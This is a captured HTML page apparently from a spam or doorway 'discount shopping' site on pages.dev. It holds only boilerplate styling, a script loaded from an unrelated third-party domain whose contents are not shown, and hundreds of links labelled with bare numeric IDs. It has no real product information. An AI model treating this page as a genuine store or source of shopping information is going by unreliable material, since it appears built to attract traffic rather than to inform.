

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imanilednerdiscount.pages.dev/?pes=1005001375409905&uid=jf8stEyWpv
body_size: 20038
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="imanilednerdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>imanilednerdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">imanilednerdiscount.pages.dev</a></h1><p>imanilednerdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32767075027&uid=ot7UVqmpKD">32767075027</a></li>
<li><a href="/?pes=4001287540209&uid=Z0iw3hprbZ">4001287540209</a></li>
<li><a href="/?pes=1005001972418517&uid=8JYBhf6PZG">1005001972418517</a></li>
<li><a href="/?pes=1005002225256029&uid=nstCErf6wW">1005002225256029</a></li>
<li><a href="/?pes=4000808621460&uid=sfmUFEhSct">4000808621460</a></li>
<li><a href="/?pes=1005002810687446&uid=X1A5CfKg6t">1005002810687446</a></li>
<li><a href="/?pes=4000499337836&uid=2RHPFLfo8J">4000499337836</a></li>
<li><a href="/?pes=1005001436974271&uid=cURdP18coR">1005001436974271</a></li>
<li><a href="/?pes=1005002432242775&uid=cMkDkFVQKs">1005002432242775</a></li>
<li><a href="/?pes=1005002631032450&uid=10yoL5TpKa">1005002631032450</a></li>
<li><a href="/?pes=32974811156&uid=HmTq055kf9">32974811156</a></li>
<li><a href="/?pes=32980705484&uid=lXWwR7Q3qa">32980705484</a></li>
<li><a href="/?pes=32956880047&uid=le9suJOEpW">32956880047</a></li>
<li><a href="/?pes=32903341173&uid=cWRlhtlU7C">32903341173</a></li>
<li><a href="/?pes=1005001840859100&uid=PlTFjUrfiF">1005001840859100</a></li>
<li><a href="/?pes=32881253046&uid=RevsPkBmY7">32881253046</a></li>
<li><a href="/?pes=4001245313138&uid=vhxzJAKsi7">4001245313138</a></li>
<li><a href="/?pes=32727883538&uid=sy80L62B5G">32727883538</a></li>
<li><a href="/?pes=1005001804801208&uid=wCM4ji8bdz">1005001804801208</a></li>
<li><a href="/?pes=32996514157&uid=wjTkHvlTpW">32996514157</a></li>
<li><a href="/?pes=32976960749&uid=dhdFNfBUjJ">32976960749</a></li>
<li><a href="/?pes=32888793621&uid=TQIpPFhZLn">32888793621</a></li>
<li><a href="/?pes=33023647493&uid=GcUeDofUW7">33023647493</a></li>
<li><a href="/?pes=4000120733680&uid=0vreUIhxVq">4000120733680</a></li>
<li><a href="/?pes=33009795358&uid=iJfPy7wCsb">33009795358</a></li>
<li><a href="/?pes=1005002276529520&uid=MtOzQG24NN">1005002276529520</a></li>
<li><a href="/?pes=1005001855390193&uid=QFtaW9YXJp">1005001855390193</a></li>
<li><a href="/?pes=4000090459699&uid=DX2uNMTl8w">4000090459699</a></li>
<li><a href="/?pes=4000025974202&uid=8bBhhnTjfP">4000025974202</a></li>
<li><a href="/?pes=32901880009&uid=ZryUfLc6BG">32901880009</a></li>
<li><a href="/?pes=1005001902197531&uid=6ktAvM6IHq">1005001902197531</a></li>
<li><a href="/?pes=33007677888&uid=qUlmb5uTjQ">33007677888</a></li>
<li><a href="/?pes=32803871275&uid=j6dYy7dx1h">32803871275</a></li>
<li><a href="/?pes=1005001722146591&uid=op5InKEwbK">1005001722146591</a></li>
<li><a href="/?pes=32852472202&uid=dVThVaoFes">32852472202</a></li>
<li><a href="/?pes=32996364207&uid=kiIWt7ZPMR">32996364207</a></li>
<li><a href="/?pes=1005001571987425&uid=AfsTqxIq7p">1005001571987425</a></li>
<li><a href="/?pes=1005002056093962&uid=lumTZcAOeD">1005002056093962</a></li>
<li><a href="/?pes=1005002121584859&uid=1EFuPjDCV2">1005002121584859</a></li>
<li><a href="/?pes=4000133850794&uid=Tp1bYSppL4">4000133850794</a></li>
<li><a href="/?pes=4000277721034&uid=GBbIZcIajE">4000277721034</a></li>
<li><a href="/?pes=4000924780714&uid=eF9R7pUdyj">4000924780714</a></li>
<li><a href="/?pes=33035473762&uid=goSeWTgVfF">33035473762</a></li>
<li><a href="/?pes=1005001593335165&uid=xJn5qzplz9">1005001593335165</a></li>
<li><a href="/?pes=1005002322599451&uid=JSLfQbCCec">1005002322599451</a></li>
<li><a href="/?pes=4001276586853&uid=Flnw5tbQ66">4001276586853</a></li>
<li><a href="/?pes=4000960301317&uid=JuOAOyyER5">4000960301317</a></li>
<li><a href="/?pes=1005001954580946&uid=7iKa6NsBH4">1005001954580946</a></li>
<li><a href="/?pes=4001343916906&uid=ynBmCK8y0B">4001343916906</a></li>
<li><a href="/?pes=4000407164835&uid=6YKEFkWgol">4000407164835</a></li>
<li><a href="/?pes=4001097759987&uid=LIoq3UdFof">4001097759987</a></li>
<li><a href="/?pes=1005001442902677&uid=PC21IAmn9r">1005001442902677</a></li>
<li><a href="/?pes=32874437252&uid=0zcn8EQKpw">32874437252</a></li>
<li><a href="/?pes=32801087505&uid=p8LBqBTGpA">32801087505</a></li>
<li><a href="/?pes=4001165834454&uid=OtP4KOSOQc">4001165834454</a></li>
<li><a href="/?pes=4000287457975&uid=EiPtDWT8KV">4000287457975</a></li>
<li><a href="/?pes=32950570219&uid=g6ACZac9MC">32950570219</a></li>
<li><a href="/?pes=32808860793&uid=bCE0M0Jhyb">32808860793</a></li>
<li><a href="/?pes=1005002252531925&uid=qtYZFmDhjC">1005002252531925</a></li>
<li><a href="/?pes=4001065676021&uid=M8nkRZhURk">4001065676021</a></li>
<li><a href="/?pes=4000571607013&uid=lIbo5DS2oz">4000571607013</a></li>
<li><a href="/?pes=1005002555638089&uid=4UUwIAemvb">1005002555638089</a></li>
<li><a href="/?pes=1005002368483838&uid=TyN82R5VWT">1005002368483838</a></li>
<li><a href="/?pes=32946860965&uid=95bhL6OSRp">32946860965</a></li>
<li><a href="/?pes=10000411434345&uid=hb6Qbmqhqx">10000411434345</a></li>
<li><a href="/?pes=1005001556405565&uid=VGqupb7Fzr">1005001556405565</a></li>
<li><a href="/?pes=1005001298486649&uid=Zj8bUim8RN">1005001298486649</a></li>
<li><a href="/?pes=32891749504&uid=WUehHz3uxj">32891749504</a></li>
<li><a href="/?pes=32946501497&uid=Q4KB48Zh8Y">32946501497</a></li>
<li><a href="/?pes=1005001581408570&uid=7GLXsctvLZ">1005001581408570</a></li>
<li><a href="/?pes=32943882397&uid=jmtmLwGcCb">32943882397</a></li>
<li><a href="/?pes=32797140998&uid=iMDVHGB2MH">32797140998</a></li>
<li><a href="/?pes=32811083216&uid=beYEAQrP6Y">32811083216</a></li>
<li><a href="/?pes=33036400750&uid=y9cnmdnFD9">33036400750</a></li>
<li><a href="/?pes=32796521859&uid=Qx9vBiDaUk">32796521859</a></li>
<li><a href="/?pes=1005001895667489&uid=2DS4uOJJJh">1005001895667489</a></li>
<li><a href="/?pes=4000393498301&uid=lYbzh02L9w">4000393498301</a></li>
<li><a href="/?pes=1000006150620&uid=joSlryeVuo">1000006150620</a></li>
<li><a href="/?pes=1000005229022&uid=Dw3Q192Gzq">1000005229022</a></li>
<li><a href="/?pes=1005002002972057&uid=QPDV9tuk0k">1005002002972057</a></li>
<li><a href="/?pes=32862714533&uid=Qylx1q01SM">32862714533</a></li>
<li><a href="/?pes=1005002668981179&uid=McXB74MvQw">1005002668981179</a></li>
<li><a href="/?pes=1005001749755575&uid=tmYw7njBXW">1005001749755575</a></li>
<li><a href="/?pes=4001103805533&uid=aIxOvn6bmg">4001103805533</a></li>
<li><a href="/?pes=32845760815&uid=P08Lpn279I">32845760815</a></li>
<li><a href="/?pes=4000101613749&uid=sGfS3QU69u">4000101613749</a></li>
<li><a href="/?pes=1005001728320199&uid=p0IcVYC6C7">1005001728320199</a></li>
<li><a href="/?pes=4000778084451&uid=8aWgcqGtmc">4000778084451</a></li>
<li><a href="/?pes=1005001602974102&uid=EUMtxfmf6i">1005001602974102</a></li>
<li><a href="/?pes=33047579328&uid=XarLwhCvhN">33047579328</a></li>
<li><a href="/?pes=4001038875146&uid=8epC5Z9bzB">4001038875146</a></li>
<li><a href="/?pes=32848603726&uid=DXrm2eJGh2">32848603726</a></li>
<li><a href="/?pes=4000163035881&uid=I6CWDJTcto">4000163035881</a></li>
<li><a href="/?pes=1005002688786730&uid=OtlSsb8ZTI">1005002688786730</a></li>
<li><a href="/?pes=1005001710092750&uid=rZiaqKPyPS">1005001710092750</a></li>
<li><a href="/?pes=4001031258493&uid=T1CGUxQMyS">4001031258493</a></li>
<li><a href="/?pes=4001211649373&uid=hktlLyTRAJ">4001211649373</a></li>
<li><a href="/?pes=32798680555&uid=rqGtA7AvNI">32798680555</a></li>
<li><a href="/?pes=1005002038799636&uid=eQdK2puy9s">1005002038799636</a></li>
<li><a href="/?pes=1005001671564879&uid=XUbIxLkOqA">1005001671564879</a></li>
<li><a href="/?pes=1005002426725607&uid=TWvajOETqF">1005002426725607</a></li>
<li><a href="/?pes=4000808939622&uid=s43T2wp6jP">4000808939622</a></li>
<li><a href="/?pes=1005002761764013&uid=LbgZIG1Ina">1005002761764013</a></li>
<li><a href="/?pes=33000519508&uid=hJgDJowfxT">33000519508</a></li>
<li><a href="/?pes=4000940848416&uid=8ad0V9NgtP">4000940848416</a></li>
<li><a href="/?pes=32918358865&uid=lkehgg4mcZ">32918358865</a></li>
<li><a href="/?pes=1005001603227206&uid=Qz70cRMt0E">1005001603227206</a></li>
<li><a href="/?pes=4001159901920&uid=0ZvBd0sGsb">4001159901920</a></li>
<li><a href="/?pes=4000393878921&uid=AImubqHOFp">4000393878921</a></li>
<li><a href="/?pes=4000463455233&uid=PJtzpTMoYd">4000463455233</a></li>
<li><a href="/?pes=32846940087&uid=8pYPTFu8Lw">32846940087</a></li>
<li><a href="/?pes=33018299178&uid=c2lBHt8o8H">33018299178</a></li>
<li><a href="/?pes=10000096784759&uid=X3avxtDIGW">10000096784759</a></li>
<li><a href="/?pes=1005001985065757&uid=5YDzENSwJy">1005001985065757</a></li>
<li><a href="/?pes=33038042722&uid=XqD3ubYzCa">33038042722</a></li>
<li><a href="/?pes=1005002732743853&uid=Og35Byuimj">1005002732743853</a></li>
<li><a href="/?pes=4000423804286&uid=fLcuf2L0DM">4000423804286</a></li>
<li><a href="/?pes=32960824981&uid=OWzLsuOMiU">32960824981</a></li>
<li><a href="/?pes=4000614771091&uid=bkohDnAmMn">4000614771091</a></li>
<li><a href="/?pes=1005001739391181&uid=bzV9YoqRxg">1005001739391181</a></li>
<li><a href="/?pes=32721564582&uid=kt4BLLL3fe">32721564582</a></li>
<li><a href="/?pes=32848570000&uid=5gLxBEFbcI">32848570000</a></li>
<li><a href="/?pes=1005001870416658&uid=LOUxIpu2Fc">1005001870416658</a></li>
<li><a href="/?pes=32908448006&uid=oMnKSravEn">32908448006</a></li>
<li><a href="/?pes=1005001537085452&uid=RF8kC42bhM">1005001537085452</a></li>
<li><a href="/?pes=33050004602&uid=7PSKYTd78M">33050004602</a></li>
<li><a href="/?pes=4000739823049&uid=WsJCq3wRqf">4000739823049</a></li>
<li><a href="/?pes=4001143223575&uid=IgY6NqfmQl">4001143223575</a></li>
<li><a href="/?pes=4000700887885&uid=y3KjElIXPw">4000700887885</a></li>
<li><a href="/?pes=4000587230820&uid=y5BMR87iCG">4000587230820</a></li>
<li><a href="/?pes=1005002685524880&uid=ymeAAGbdLQ">1005002685524880</a></li>
<li><a href="/?pes=1005002262053835&uid=1lAk3tPl0x">1005002262053835</a></li>
<li><a href="/?pes=4001215845702&uid=WnWqdeAPoj">4001215845702</a></li>
<li><a href="/?pes=1005001995582216&uid=aWd0oPdSKU">1005001995582216</a></li>
<li><a href="/?pes=1005002117500007&uid=41VHbXZzIh">1005002117500007</a></li>
<li><a href="/?pes=32824769093&uid=2vi4uTso4a">32824769093</a></li>
<li><a href="/?pes=1005002290056857&uid=jbFRwwF4Qz">1005002290056857</a></li>
<li><a href="/?pes=10000325615021&uid=qyOsP4OZro">10000325615021</a></li>
<li><a href="/?pes=32999083836&uid=dWY0cu06ga">32999083836</a></li>
<li><a href="/?pes=32776336430&uid=Y0KUe3vxWk">32776336430</a></li>
<li><a href="/?pes=1005001854549498&uid=6aUrVTYYgf">1005001854549498</a></li>
<li><a href="/?pes=4000569314039&uid=onhBmEL8nr">4000569314039</a></li>
<li><a href="/?pes=1005002120756675&uid=kyTPZr0iZp">1005002120756675</a></li>
<li><a href="/?pes=1005002112300824&uid=lDPk3iredM">1005002112300824</a></li>
<li><a href="/?pes=4000772157125&uid=ySDK3GVuZv">4000772157125</a></li>
<li><a href="/?pes=1005002278480215&uid=9FrahBN0sw">1005002278480215</a></li>
<li><a href="/?pes=1005002518725237&uid=psaaP7STHF">1005002518725237</a></li>
<li><a href="/?pes=4000094393952&uid=MNopNaZrpF">4000094393952</a></li>
<li><a href="/?pes=1000008190799&uid=GvdOqutve7">1000008190799</a></li>
<li><a href="/?pes=1005002051137398&uid=lihOkLTBH9">1005002051137398</a></li>
<li><a href="/?pes=1005001697801816&uid=h67Sse7Qcs">1005001697801816</a></li>
<li><a href="/?pes=33053811520&uid=OuYnAWmWAU">33053811520</a></li>
<li><a href="/?pes=33008143077&uid=u04RFhChxx">33008143077</a></li>
<li><a href="/?pes=4000551526313&uid=LMtIMZQG04">4000551526313</a></li>
<li><a href="/?pes=33045751780&uid=pXQVLIKoNq">33045751780</a></li>
<li><a href="/?pes=4000566423251&uid=rrunJrrvK0">4000566423251</a></li>
<li><a href="/?pes=32963070338&uid=ZEfnDGvgUG">32963070338</a></li>
<li><a href="/?pes=1005001308754771&uid=0aUGZrtqzF">1005001308754771</a></li>
<li><a href="/?pes=33000087905&uid=IglXbzklBt">33000087905</a></li>
<li><a href="/?pes=1005001819304322&uid=Rkx4ZbogBe">1005001819304322</a></li>
<li><a href="/?pes=32766990888&uid=81Y1mEE3se">32766990888</a></li>
<li><a href="/?pes=1005001463750949&uid=fBOnf1w6ay">1005001463750949</a></li>
<li><a href="/?pes=4000405106804&uid=e09odHHO9A">4000405106804</a></li>
<li><a href="/?pes=32868618894&uid=8rzpjw4BEm">32868618894</a></li>
<li><a href="/?pes=1005001870585642&uid=wrkqxOe5DP">1005001870585642</a></li>
<li><a href="/?pes=32819012378&uid=E6yBpYaGQa">32819012378</a></li>
<li><a href="/?pes=4001116757938&uid=6ZnHUWbUia">4001116757938</a></li>
<li><a href="/?pes=1005001375409905&uid=jf8stEyWpv">1005001375409905</a></li>
<li><a href="/?pes=1005001580248919&uid=Em3tQpk3me">1005001580248919</a></li>
<li><a href="/?pes=32325810380&uid=hUOnH5oyJH">32325810380</a></li>
<li><a href="/?pes=1005002033303159&uid=4nMLctGPGx">1005002033303159</a></li>
<li><a href="/?pes=4000774714037&uid=jdIj5kkGj4">4000774714037</a></li>
<li><a href="/?pes=1005002316380722&uid=nzvMZkrI4E">1005002316380722</a></li>
<li><a href="/?pes=32912941388&uid=BgasA2KnYq">32912941388</a></li>
<li><a href="/?pes=1005001792697997&uid=UYuLHFFfuI">1005001792697997</a></li>
<li><a href="/?pes=1005001746987404&uid=H6vdZAC8xl">1005001746987404</a></li>
<li><a href="/?pes=4000019512883&uid=jnB0wZQELz">4000019512883</a></li>
<li><a href="/?pes=32980654839&uid=GiXkD6WHDM">32980654839</a></li>
<li><a href="/?pes=1005002512741817&uid=VVb2NPf4Nw">1005002512741817</a></li>
<li><a href="/?pes=4000013801584&uid=Z21EH2ROv1">4000013801584</a></li>
<li><a href="/?pes=4000039579180&uid=Tx9jNG3Zqs">4000039579180</a></li>
<li><a href="/?pes=32819110918&uid=L1qLEEIvoq">32819110918</a></li>
<li><a href="/?pes=1005001880482784&uid=pdlu6yuMMw">1005001880482784</a></li>
<li><a href="/?pes=4000748083356&uid=SjuXLGcibg">4000748083356</a></li>
<li><a href="/?pes=32977506852&uid=hqEezPZJ1P">32977506852</a></li>
<li><a href="/?pes=1005001705049606&uid=ZjOknoKxF4">1005001705049606</a></li>
<li><a href="/?pes=4000070648333&uid=5wxEexP7eE">4000070648333</a></li>
<li><a href="/?pes=1005001580649769&uid=HCrmIFsUKd">1005001580649769</a></li>
<li><a href="/?pes=1005001648177774&uid=rEKwbtdLM1">1005001648177774</a></li>
<li><a href="/?pes=1005001502097486&uid=zBCGsg8Deb">1005001502097486</a></li>
<li><a href="/?pes=4000776265760&uid=69gRCFxSmA">4000776265760</a></li>
<li><a href="/?pes=1583649043&uid=aeKJzVqItX">1583649043</a></li>
<li><a href="/?pes=4000203381893&uid=zmrEhQOYdj">4000203381893</a></li>
<li><a href="/?pes=4000874278975&uid=CdMIQ4cOzE">4000874278975</a></li>
<li><a href="/?pes=1005002652250999&uid=Cm2Al8rtOd">1005002652250999</a></li>
<li><a href="/?pes=1005002438215666&uid=8OrvjPYqA9">1005002438215666</a></li>
<li><a href="/?pes=1005002599437580&uid=4dbjrRPjG9">1005002599437580</a></li>
<li><a href="/?pes=32829104708&uid=Q6mOZ5buse">32829104708</a></li>
<li><a href="/?pes=32921272848&uid=VHcdWDC27U">32921272848</a></li>
<li><a href="/?pes=1005002194449337&uid=4r5THzCtJX">1005002194449337</a></li>
<li><a href="/?pes=4000328450463&uid=wmRr9ZHbX1">4000328450463</a></li>
<li><a href="/?pes=32856713098&uid=F3gL4B8svb">32856713098</a></li>
<li><a href="/?pes=1005002281139936&uid=zlZ8xkBEQF">1005002281139936</a></li>
<li><a href="/?pes=4000402065881&uid=CBcDtm9hBP">4000402065881</a></li>
<li><a href="/?pes=4000394259123&uid=fKmDnQriI5">4000394259123</a></li>
<li><a href="/?pes=4000353192288&uid=0qVndqpued">4000353192288</a></li>
<li><a href="/?pes=32974106733&uid=LA20jvVRaT">32974106733</a></li>
<li><a href="/?pes=1005001348906548&uid=pG3jldrSfR">1005001348906548</a></li>
<li><a href="/?pes=1005001969210918&uid=w7uECNGSDw">1005001969210918</a></li>
<li><a href="/?pes=4000798376282&uid=hjaSLAEj4H">4000798376282</a></li>
<li><a href="/?pes=1005002111890831&uid=QDQBDPdT44">1005002111890831</a></li>
<li><a href="/?pes=4001035880595&uid=Dkx927KXy8">4001035880595</a></li>
<li><a href="/?pes=1005002302452534&uid=LKaaCu90YQ">1005002302452534</a></li>
<li><a href="/?pes=1005001828453365&uid=qyo5zXxpO5">1005001828453365</a></li>
<li><a href="/?pes=32958761198&uid=Iz19ed5sBg">32958761198</a></li>
<li><a href="/?pes=10000004430444&uid=zUaelmgJVs">10000004430444</a></li>
<li><a href="/?pes=1005002617841866&uid=ZFT0KCXNYn">1005002617841866</a></li>
<li><a href="/?pes=1005001872602394&uid=8jixW2Dge3">1005001872602394</a></li>
<li><a href="/?pes=1005002676089441&uid=IH1F7jMLm5">1005002676089441</a></li>
<li><a href="/?pes=32719500898&uid=Am25fhnolR">32719500898</a></li>
<li><a href="/?pes=32700185614&uid=0SQsUzEIPz">32700185614</a></li>
<li><a href="/?pes=32323567124&uid=08UG6Jo4N8">32323567124</a></li>
<li><a href="/?pes=1005002278456443&uid=xoJVpYH81q">1005002278456443</a></li>
<li><a href="/?pes=1005001834741064&uid=g4LVLWzZh9">1005001834741064</a></li>
<li><a href="/?pes=1005001381896073&uid=rXFdxk6Fr5">1005001381896073</a></li>
<li><a href="/?pes=1005002090880477&uid=R0u2nMxgqL">1005002090880477</a></li>
<li><a href="/?pes=32658185899&uid=YaKwCJW2Bm">32658185899</a></li>
<li><a href="/?pes=4000490397160&uid=FwbjvpNshI">4000490397160</a></li>
<li><a href="/?pes=32853758313&uid=38mQibGAoM">32853758313</a></li>
<li><a href="/?pes=32813752198&uid=C8BKHDHrf3">32813752198</a></li>
<li><a href="/?pes=1005002008155800&uid=pAtx6wqEuS">1005002008155800</a></li>
<li><a href="/?pes=1005001971723521&uid=inzzhMQegD">1005001971723521</a></li>
<li><a href="/?pes=1005002565937999&uid=i8JOfo5BOP">1005002565937999</a></li>
<li><a href="/?pes=4000092458083&uid=UkSFuGYG6a">4000092458083</a></li>
<li><a href="/?pes=33012953921&uid=cX0EAc6kqU">33012953921</a></li>
<li><a href="/?pes=4000385380208&uid=WHHR6dJaem">4000385380208</a></li>
<li><a href="/?pes=1005001854623967&uid=j1KTOctJ6A">1005001854623967</a></li>
<li><a href="/?pes=1005002294154769&uid=dOIHn2oCMG">1005002294154769</a></li>
<li><a href="/?pes=32956053261&uid=I1tiBI8zgX">32956053261</a></li>
<li><a href="/?pes=4001111334399&uid=a3aiXM1es3">4001111334399</a></li>
<li><a href="/?pes=4000279220129&uid=sd4QnemXP9">4000279220129</a></li>
<li><a href="/?pes=4001147607895&uid=DAaUJDR9A3">4001147607895</a></li>
<li><a href="/?pes=4001218953952&uid=9zxlXqRKEf">4001218953952</a></li>
<li><a href="/?pes=1005001297625309&uid=x3QBvG4TJX">1005001297625309</a></li>
<li><a href="/?pes=1005001811814719&uid=51LZVmBE8R">1005001811814719</a></li>
<li><a href="/?pes=32651339738&uid=ycH5vOryT2">32651339738</a></li>
<li><a href="/?pes=4001033989902&uid=SnSOSTkSKM">4001033989902</a></li>
<li><a href="/?pes=1005001678888699&uid=AvGXup7iHi">1005001678888699</a></li>
<li><a href="/?pes=1005001812274570&uid=Nj0vTgEEcZ">1005001812274570</a></li>
<li><a href="/?pes=32707276922&uid=QPaDokaIf2">32707276922</a></li>
<li><a href="/?pes=32813025555&uid=ddykCI6tW4">32813025555</a></li>
<li><a href="/?pes=4001241133770&uid=Gki2mjzNou">4001241133770</a></li>
<li><a href="/?pes=4000097172745&uid=VquvK5HMKv">4000097172745</a></li>
<li><a href="/?pes=4000146949654&uid=5cuRMWn7kn">4000146949654</a></li>
<li><a href="/?pes=4001131773887&uid=SYYKdL5rp7">4001131773887</a></li>
<li><a href="/?pes=1005002253474670&uid=xCddDdWdpv">1005002253474670</a></li>
<li><a href="/?pes=1005001933778089&uid=sQAzrTRAyN">1005001933778089</a></li>
<li><a href="/?pes=32798833245&uid=nM9m1FbedD">32798833245</a></li>
<li><a href="/?pes=4000136888753&uid=NfHdfl44Kf">4000136888753</a></li>
<li><a href="/?pes=1005002726210077&uid=QmkW5lIMzZ">1005002726210077</a></li>
<li><a href="/?pes=32911478414&uid=z6ojE8qxrz">32911478414</a></li>
<li><a href="/?pes=1005001972508205&uid=rTHXz4sDKq">1005001972508205</a></li>
<li><a href="/?pes=1005002630896627&uid=PjM9zL33fH">1005002630896627</a></li>
<li><a href="/?pes=4001105360669&uid=0drFbfJB5p">4001105360669</a></li>
<li><a href="/?pes=1005002389502411&uid=8RuJYMm4IT">1005002389502411</a></li>
<li><a href="/?pes=33005127723&uid=Ppikygcm21">33005127723</a></li>
<li><a href="/?pes=1005002314655140&uid=ARQMCqiAqU">1005002314655140</a></li>
<li><a href="/?pes=1005001340085991&uid=EMU5QfmjDj">1005001340085991</a></li>
<li><a href="/?pes=33059790099&uid=ea085ZNmgz">33059790099</a></li>
<li><a href="/?pes=1005002206427517&uid=KcS0t2pX07">1005002206427517</a></li>
<li><a href="/?pes=32818855026&uid=BX0JkVzKWs">32818855026</a></li>
<li><a href="/?pes=1005001413145965&uid=dyJsTpYte0">1005001413145965</a></li>
<li><a href="/?pes=32960719851&uid=4XKieFkg0Y">32960719851</a></li>
<li><a href="/?pes=4000249953228&uid=pOmkc5y6Tr">4000249953228</a></li>
<li><a href="/?pes=33010224480&uid=CESTthWZcr">33010224480</a></li>
<li><a href="/?pes=10000167837755&uid=gswNaQWRev">10000167837755</a></li>
<li><a href="/?pes=4001135421389&uid=GKlq12Ilm0">4001135421389</a></li>
<li><a href="/?pes=4001166120850&uid=G7xNfKmFs2">4001166120850</a></li>
<li><a href="/?pes=1005002280705999&uid=UuN63VnVT0">1005002280705999</a></li>
<li><a href="/?pes=32970725705&uid=AcNJUats8u">32970725705</a></li>
<li><a href="/?pes=4000103807529&uid=kda3FCKW7V">4000103807529</a></li>
<li><a href="/?pes=32966757513&uid=oGW4z4vYZd">32966757513</a></li>
<li><a href="/?pes=32913929726&uid=D31ZEPxxDQ">32913929726</a></li>
<li><a href="/?pes=4001050589471&uid=0rp4od9jY4">4001050589471</a></li>
<li><a href="/?pes=1005001831361595&uid=Yhdh4of9dw">1005001831361595</a></li>
<li><a href="/?pes=4001295478153&uid=AC2Mxxd4dZ">4001295478153</a></li>
<li><a href="/?pes=4000666323818&uid=y2PfcCjoOb">4000666323818</a></li>
<li><a href="/?pes=1005001775293878&uid=YhPSzrjO08">1005001775293878</a></li>
<li><a href="/?pes=4001205237939&uid=TRSog06Utl">4001205237939</a></li>
<li><a href="/?pes=4000763763009&uid=pFohaQQY2t">4000763763009</a></li>
